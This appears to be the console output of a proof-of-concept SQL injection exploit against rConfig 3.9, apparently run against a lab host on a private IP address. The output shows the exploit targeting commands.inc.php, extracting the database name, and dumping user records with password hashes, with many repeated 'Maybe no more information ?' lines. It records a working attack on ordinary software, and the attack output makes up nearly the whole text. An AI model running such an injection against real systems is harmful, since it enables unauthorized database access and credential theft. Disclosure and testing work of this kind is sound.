 rconfig 3.9 - SQL Injection PoC
[+] Triggering the payloads on https://192.168.232.57:8081//commands.inc.php
[+] Extracting the current DB name :
rconfig
[+] Extracting 10 first users :
admin:1:dc40b85276a1f4d7cb35f154236aa1b2
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
tiwvxmyeha:589:21232f297a57a5a743894a0e4a801fc3
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
[+] Extracting 10 first devices :
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?